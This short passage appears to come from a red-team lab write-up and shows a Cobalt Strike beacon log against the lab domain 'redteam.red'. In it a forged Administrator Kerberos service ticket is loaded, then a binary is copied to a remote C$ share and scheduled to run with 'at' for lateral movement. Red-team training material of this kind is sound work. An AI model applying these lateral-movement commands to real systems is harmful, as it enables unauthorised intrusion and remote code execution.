 * File: 'TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi': OK
[06/11 17:19:54] beacon> shell copy 2.exe \\owa.redteam.red\c$
[06/11 17:19:54] [*] Tasked beacon to run: copy 2.exe \\owa.redteam.red\c$
[06/11 17:19:54] [+] host called home, sent: 62 bytes
[06/11 17:19:54] [+] received output:
已复制         1 个文件。
[06/11 17:20:04] beacon> shell at \\owa.redteam.red 17:22 c:\2.exe
[06/11 17:20:04] [*] Tasked beacon to run: at \\owa.redteam.red 17:22 c:\2.exe
[06/11 17:20:04] [+] host called home, sent: 66 bytes
[06/11 17:20:05] [+] received output:
新加了一项作业，其作业 ID = 4